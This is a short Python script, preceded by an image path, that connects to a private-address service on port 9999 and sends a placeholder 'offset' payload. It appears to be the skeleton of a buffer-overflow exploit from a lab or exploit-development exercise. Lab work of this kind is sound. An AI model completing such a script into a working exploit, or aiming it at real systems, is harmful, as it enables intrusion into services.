 #!/usr/bin/python3
import sys, socket
offset = b'<past output here>'
try:
    conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    conn.connect(('192.168.60.15', 9999))
    conn.send(offset)
    conn.close()
except Exception as e:
    print(e)
    sys.exit()